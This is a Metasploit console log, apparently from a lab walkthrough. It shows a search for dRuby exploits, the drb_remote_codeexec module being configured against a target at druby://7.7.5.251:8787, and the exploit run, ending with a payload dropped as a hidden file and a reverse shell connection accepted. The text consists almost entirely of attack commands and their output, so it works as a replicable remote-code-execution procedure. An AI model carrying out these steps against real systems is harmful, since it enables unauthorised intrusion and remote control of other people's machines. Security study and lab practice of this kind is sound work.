 msf > search drb
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/linux/misc/drb_remote_codeexec 2011-03-23 excellent Distributed Ruby Send instance_eval/syscall Code Execution
exploit/multi/misc/wireshark_lwres_getaddrbyname 2010-01-27 great Wireshark LWRES Dissector getaddrsbyname_request Buffer Overflow
exploit/multi/misc/wireshark_lwres_getaddrbyname_loop 2010-01-27 great Wireshark LWRES Dissector getaddrsbyname_request Buffer Overflow (loop)
msf > use exploit/linux/misc/drb_remote_codeexec
msf exploit(drb_remote_codeexec) > info
Name: Distributed Ruby Send instance_eval/syscall Code Execution
Module: exploit/linux/misc/drb_remote_codeexec
Platform: Unix
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Provided by:
joernchen <joernchen@phenoelit.de>
Available targets:
Id Name
-- ----
0 Automatic
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
URI yes The dRuby URI of the target host (druby://host:port)
Payload information:
Space: 32768
Description:
This module exploits remote code execution vulnerabilities in dRuby
References:
http://www.ruby-doc.org/stdlib-1.9.3/libdoc/drb/rdoc/DRb.html
msf exploit(drb_remote_codeexec) > set URI druby://7.7.5.251:8787
URI => druby://7.7.5.251:8787
msf exploit(drb_remote_codeexec) > exploit
[*] Started reverse double handler
[*] trying to exploit instance_eval
[*] instance eval failed, trying to exploit syscall
[*] payload executed from file .LRiSOIaDjgygtwB7
[*] make sure to remove that file
[*] Accepted the first client connection...